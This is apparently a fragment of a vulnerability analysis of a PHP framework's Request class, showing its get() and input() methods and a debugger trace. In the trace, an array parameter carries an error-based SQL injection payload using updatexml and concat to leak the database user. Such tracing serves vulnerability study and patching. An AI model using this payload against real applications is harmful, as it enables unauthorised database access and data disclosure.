 class Request
{
public function get($name = '', $default = null, $filter = '')
{
if (empty($this->get)) {
$this->get = $_GET;
}
return $this->input($this->get, $name, $default, $filter);
}
public function input($data = [], $name = '', $default = null, $filter = '')
{
$name = (string) $name;
if ('' != $name) {
// 解析name
if (strpos($name, '/')) {
list($name, $type) = explode('/', $name);
} else {
$type = 's';
}
// 按.拆分成多维数组进行判断
foreach (explode('.', $name) as $val) {
if (isset($data[$val])) {
$data = $data[$val];
} else {
// 无输入数据，返回默认值
return $default;
}
}
}
// 解析过滤器
$filter = $this->getFilter($filter, $default);
if (is_array($data)) {
array_walk_recursive($data, [$this, 'filterValue'], $filter);
reset($data);
}
if (isset($type) && $data !== $default) {
// 强制类型转换
$this->typeCast($data, $type);
}
return $data;
}
$name = "username/a"
get = {array} [1]
username = {array} [3]
0 = "inc"
1 = "updatexml(1,concat(0x7e,user(),0x7e),1)"
2 = "0"
$name = "username"
$type = "a"
$data = {array} [3]
0 = "inc"
1 = "updatexml(1,concat(0x7e,user(),0x7e),1)"
2 = "0"